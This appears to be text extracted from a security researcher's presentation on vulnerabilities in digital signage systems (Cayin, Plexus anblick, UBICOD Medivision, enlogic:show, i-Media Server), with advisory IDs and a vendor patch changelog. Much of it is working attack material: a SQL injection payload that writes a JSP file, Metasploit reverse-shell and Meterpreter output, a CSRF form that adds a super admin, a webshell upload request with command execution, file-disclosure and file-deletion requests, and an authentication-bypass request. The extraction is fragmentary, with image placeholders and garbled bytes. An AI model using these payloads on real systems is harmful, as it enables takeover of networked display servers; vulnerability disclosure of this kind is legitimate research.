- [\*] Command Stager progress 25.95% done (199/767 bytes)
- [\*] Command Stager progress 51.76% done (397/767 bytes)
- [\*] Command Stager progress 77.84% done (597/767 bytes)
- [\*] Transmitting intermediate stager...(106 bytes)
- [\*] Sending stage (980808 bytes) to 172.16.215.134

[\*] Meterpreter session 1 opened (172.16.215.1:4444 -> 172.16.215.134:53672) at 2020-06-18 10:17:56 -0500

[\*] Command Stager progress - 100.00% done (767/767 bytes)

meterpreter > getuid

Server username: no-user @ CMS-SE (uid=0, gid=1001, euid=0, egid=1001)

# Case #2 - Cayin CMS



**MEI** 

## Case #3 – Cayin xPost

Cayin Digital Signage System xPost 2.5 Pre-Auth SQLi Remote Code Execution (ZSL-2020-5571)

The GET request:

/cayin/wayfinder/wayfinder\_meeting\_input.jsp?wayfinder\_seqid=-251' UNION ALL SELECT 0x1337,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL INTO DUMPFILE 'C:/CayinApps/webapps/thricer.jsp'-- -

msf5 exploit(windows/http/cayin xpost sql rce) > run

[\*] Started reverse TCP handler on 192.168.37.1:4444

[\*] Command shell session 2 opened (192.168.37.1:4444 -> 192.168.37.131:52540) at 2020-06-18 10:19:14 -0500

[!] Tried to delete C:/CayinApps/webapps/hq3HvyOcp4x.jsp, unknown result

C:\CayinApps\Tomcat> C:\CayinApps\Tomcat> whoami whoami nt authority\system

## Case #4 – Plexus anblick

Plexus anblick Digital Signage Management 3.1.13 (pagina param) Open Redirect (ZSL-2020-5573)

http://192.168.2.51:8080/ANBLICK/PantallaLogin?idioma=EN&pagina=https://www.zeroscience.mk

 $\pmb{\mathbb{Z}}$ 

## Case #5 – UBICOD Medivision

UBICOD Medivision Digital Signage 1.5.1 CSRF Add Super Admin (ZSL-2020-5574) UBICOD Medivision Digital Signage 1.5.1 Privilege Escalation Through Authorization Bypass (ZSL-2020-5575)

 $\boldsymbol{\varnothing}$ 

```
<html>
  <body>
    <form action="http://10.0.39.2/query/user/itSet" method="POST">
      <input type="hidden" name="aa[_id]" value="157" />
      <input type="hidden" name="aa[pass]" value="123456" />
      <input type="hidden" name="od[]" value="name" />
      <input type="hidden" name="ft[grp]" value="3" />
      <input type="hidden" name="ip" value="0" />
      <input type="hidden" name="np" value="13" />
      <input type="submit" value="Escalada" />
    </form>
  </body>
</html>
```
## Case #5 – UBICOD Medivision



## Case #6 – All-Dynamics enlogic:show

- **CSRF Add Admin**
- Session Fixation

## Case #6 – All-Dynamics enlogic:show

1. Visiting the following GET request sets the PHP session:

GET /index.php?PHPSESSID=5adb40dac43ddf2d05ea83d1a958ed65 HTTP/1.1 Host: localhost:8802

HTTP/1.0 302 Moved Temporarily Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Location: /index.php?PHPSESSID=5adb40dac43ddf2d05ea83d1a958ed65 Content-type: text/html

#### 2. Victim is redirected to authorize:

HTTP/1.0 401 Authorization Required Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache WWW-Authenticate: Basic realm="enlogic.show server" Content-type: text/html

## Case #6 – All-Dynamics enlogic:show

#### 3. Session fixated:

GET /index.php?PHPSESSID=5adb40dac43ddf2d05ea83d1a958ed65 HTTP/1.1 Host: localhost:8802 Connection: keep-alive Cache-Control: max-age=0 Authorization: Basic YWRtaW46YWRtaW4= Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36

HTTP/1.0 200 OK Expires: Thu, 19 Nov 1981 08:52:00 GMT Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0 Pragma: no-cache Content-type: text/html
#### Vendor patch





#### ≐ Home Bupport BChangelog + 2.0.3

Changelog enlogic: show Version 2.0.3 (Build 2102) 07/31/2020

- [Security] Under certain circumstances, the session fixation made it possible to take over the session of another user or to force the session parameters. This vulnerability was discovered by Gjoko Krstic (Zero Science Lab). Advisory ID: ZSL-2020-5577.
- [Security] Using CSRF (Cross-Site-Request-Forgery) it was possible to unintentionally create a user with administrative rights if another admin user was directed to a specially prepared website by an attacker. This vulnerability was discovered by Gjoko Krstic (Zero Science Lab). Advisory ID: ZSL-2020-5576.
- [Update] File display: During the 2.0 upgrade, the file display module (additional license) was not updated. This was made up for with this patch.

 $\pmb{\mathbb{Z}}$ 

- Cookie User Password Disclosure
- Cleartext Credentials Disclosure
- Unauthenticated Arbitrary File Deletion
- Arbitrary File Disclosure Vulnerability
- Unauthenticated Remote Code Execution

 $\boldsymbol{\varnothing}$ 

#### Pre-auth Remote Code Execution

POST /QH.aspx HTTP/1.1 Host: 192.168.1.74:8090 Content-Length: 2125 User-Agent: MrM Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhbcZX7o0Hw19h3kr Accept: \*/\* Accept-Encoding: gzip, deflate Connection: close

------WebKitFormBoundaryhbcZX7o0Hw19h3kr Content-Disposition: form-data; name="fileToUpload"; filename="cmd2.aspx" Content-Type: application/octet-stream

#### ASPX WEBSHELL

------WebKitFormBoundaryhbcZX7o0Hw19h3kr Content-Disposition: form-data; name="action"

upload ------WebKitFormBoundaryhbcZX7o0Hw19h3kr Content-Disposition: form-data; name="responderId"

ResourceNewResponder ------WebKitFormBoundaryhbcZX7o0Hw19h3kr Content-Disposition: form-data; name="remotePath"

/opt/resources/ ------WebKitFormBoundaryhbcZX7o0Hw19h3kr-- HTTP/1.1 100 Continue Server: HowFor Web Server/5.6.0.0 Date: Tue, 28 Jul 2020 21:49:46 GMT Content-Length: 0

HTTP/1.1 200 OK Server: HowFor Web Server/5.6.0.0 Date: Tue, 28 Jul 2020 21:49:46 GMT X-AspNet-Version: 4.0.30319 Set-Cookie: ASP.NET\_SessionId=zqjce1znyuvfzawcmbd3odn2 Cache-Control: no-cache Pragma: no-cache Expires: -1 Content-Type: text/html; charset=utf-8 Content-Length: 59 Connection: Close

"first": true, "second": [ "cmd2.aspx" ]

{

}



GET request: http://192.168.1.74:8090/opt/resources/cmd.aspx Command issued: /c whoami

 $\bigotimes$ 

Response: robertovolare\administrator



Arbitrary File Deletion

POST /QH.aspx HTTP/1.1 Host: 192.168.1.74:8090 Content-Length: 105 User-Agent: Eraser X-Requested-With: XMLHttpRequest

responderId=ResourceNewResponder&action=delete&data=["/opt/resources/Billboard.jpg"]

#### Arbitrary File Disclosure

GET & POST:

/QH.aspx?responderId=ResourceNewResponder&action=download&fileName=.%2fGlobal.asax /QH.aspx?responderId=ResourceNewResponder&action=view&fileName=.%2fWeb.config /QH.aspx?responderId=ResourceNewResponder&action=getAll&path=&fileName=

{

"name": "bin",

- Configuration Disclosure
- **Remote Privilege Escalation / Account Takeover**

 $\pmb{\mathbb{Z}}$ 

- **File Path Traversal**
- Authentication Bypass (Add Admin)

Eibiz i-Media Server Digital Signage 3.8.0 (createUser) Authentication Bypass (Add Admin) (ZSL-2020-5586)

\$ python3 imedia\_createUser.py 192.168.1.1 waddup --Sending serialized object... --Replaying... Admin user 'waddup' successfully created. No password.  $\boldsymbol{\varnothing}$ Digital Signage 3.8.0 A

Authentication Bypass (Add Admin)

POST /messagebroker/amf HTTP/1.1 Host: 192.168.1.1 User-Agent: MrM Accept: \*/\* Accept-Encoding: gzip, deflate Connection: close Cookie: JSESSIONID=F9338B31E5CAE8731654798D35BBAA6A Referer: http://192.168.1.1/main.swf Content-type: application/x-amf Content-Length: 531

null/58þ

•Oflex.messaging.messages.RemotingMessage sourceoperationmessageIdtimestamp bodyclientIddestinationtimeToLiveheadersupdateUserI1B897A86-73BE-05B1-CEB3-A05509641144 •sds.model.Userpassword createtelfax nameaddress updateid mobileuDeletedepartment role read emailcompany 111111111-222-3333333-222-1111DisplayNameImaginaryStreettestingusSecurityAdministratorzsl@wha.baZSLBuserService

DSIdI4A5F33C3-711F-58E8-9050-95D100F3DE3EDSEndpoint my-amf

Authentication Bypass (Add Admin)

Response:

1. onDetectedeDetected duplicate HTTP-based FlexSessions, generally due to the remote host disabling session cookies. Session cookies must be enabled

2. AcknowledgeMessageheaderstimeToLiveclientIddestinationmessageIdcorrelationId bodytimestamp

 $\boldsymbol{\varnothing}$ 



 $\infty$ 

### Control thousands of displays from one location



## See what's displayed



 $\infty$ 

#### Content streaming

